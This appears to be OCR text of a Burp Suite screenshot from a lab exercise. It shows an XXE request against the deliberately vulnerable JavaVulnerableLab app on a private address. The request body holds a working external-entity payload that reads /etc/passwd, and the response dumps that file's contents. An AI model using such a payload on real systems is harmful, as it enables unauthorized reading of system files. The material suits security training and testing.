 Burp Suite Professional v1.6.37 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.112.135:8080
Request
Raw Params Headers Hex XML
POST /JavaVulnerableLab/xxe.do HTTP/1.1
Host: 192.168.112.135:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:44.0)
Gecko/20100101 Firefox/44.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer:
http://192.168.112.135:8080/JavaVulnerableLab/vulnerability/Inje
ction/xxe.jsp
Content-Length: 138
Connection: close
<!DOCTYPE z [<!ENTITY test SYSTEM "file:///etc/passwd" >]>
<users><a>&test;</a><username>Neo</username><email>neo@matrix</e
mail></users>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 1581
Connection: close
<br/>Result:<br/>
a :
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL
Stack:/var/lib/avahi-autoipd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
? < + > Type a search term 0 matches
Done 1,744 bytes | 6 millis